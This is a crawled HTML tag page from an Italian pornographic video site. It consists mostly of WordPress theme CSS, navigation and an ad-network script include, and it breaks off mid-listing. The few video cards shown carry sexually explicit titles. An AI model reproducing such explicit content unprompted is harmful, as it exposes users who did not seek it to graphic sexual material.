

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pornotribu.com/tag/culo-stretto/
body_size: 13478
content:
<!DOCTYPE html>


<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
https://www.pornotribu.com/wp-content/uploads/2021/04/favicon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>culo stretto &#8211; PornoTribu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PornoTribu &raquo; Feed" href="https://www.pornotribu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PornoTribu &raquo; Feed dei commenti" href="https://www.pornotribu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PornoTribu &raquo; culo stretto Feed del tag" href="https://www.pornotribu.com/tag/culo-stretto/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://www.pornotribu.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://www.pornotribu.com/wp-content/themes/retrotube/style.css?ver=1.7.2.1683494742' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pornotribu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pornotribu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pornotribu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pornotribu.com/wp-json/wp/v2/tags/572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pornotribu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.pornotribu.com/wp-content/uploads/2017/05/cropped-11-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.pornotribu.com/wp-content/uploads/2017/05/cropped-11-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pornotribu.com/wp-content/uploads/2017/05/cropped-11-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.pornotribu.com/wp-content/uploads/2017/05/cropped-11-300x300.png" />
</head>

<body
class="archive tag tag-culo-stretto tag-572 wp-embed-responsive wp-theme-retrotube hfeed">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://www.pornotribu.com/" rel="home" title="PornoTribu"><img src="
										https://www.pornotribu.com/wp-content/uploads/2017/05/Logo1.png					" alt="PornoTribu"></a>
				
									<p class="site-description">
											Porno Tube					</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://www.pornotribu.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<!--468x60-->				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-2206" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2206"><a href="https://www.pornotribu.com">Home</a></li>
<li id="menu-item-2207" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2207"><a href="https://www.pornotribu.com/">Categories</a></li>
<li id="menu-item-2208" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://www.pornotribu.com/tags/">Tags</a></li>
<li id="menu-item-2209" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://www.pornotribu.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script type="text/javascript"><!--
zone = "141";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://www.pornotribu.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: culo stretto</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>culo stretto</span></h1>				    <div id="filters">        
        <div class="filters-select">Latest videos            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/culo-stretto/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/culo-stretto/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/culo-stretto/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/tag/culo-stretto/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/culo-stretto/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="1096" class="loop-video thumb-block post-1096 post type-post status-publish format-video has-post-thumbnail hentry category-pornostar tag-cazzo-in-bocca tag-cazzo-in-culo tag-culo-stretto tag-sofia-gucci post_format-post-format-video">
	<a href="https://www.pornotribu.com/sofia-gucci-si-fa-spaccare-culo-stretto/" title="Sofia Gucci si fa spaccare il culo stretto">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-1096.jpg" alt="Sofia Gucci si fa spaccare il culo stretto"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div>		<header class="entry-header">
			<span>Sofia Gucci si fa spaccare il culo stretto</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="1106" class="loop-video thumb-block post-1106 post type-post status-publish format-video has-post-thumbnail hentry category-anale tag-cazzo-in-bocca tag-cazzo-in-culo tag-cazzo-in-figa tag-culo-stretto tag-figa-rasata post_format-post-format-video">
	<a href="https://www.pornotribu.com/milf-bionda-si-fa-rompere-figa-culo-stretto/" title="Milf bionda si fa rompere la figa e il culo stretto">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-1106.jpg" alt="Milf bionda si fa rompere la figa e il culo stretto"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Milf bionda si fa rompere la figa e il culo stretto</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="499" class="loop-video thumb-block post-499 post type-post status-publish format-standard has-post-thumbnail hentry category-anale tag-cazzo-duro tag-cazzo-in-bocca tag-cazzo-in-culo tag-culo-stretto tag-sesso-anale">
	<a href="https://www.pornotribu.com/sesso-anale-tipa-dai-capelli-rossi/" title="Sesso anale con un tipa dai capelli rossi">
		<div class="post-thumbnail">
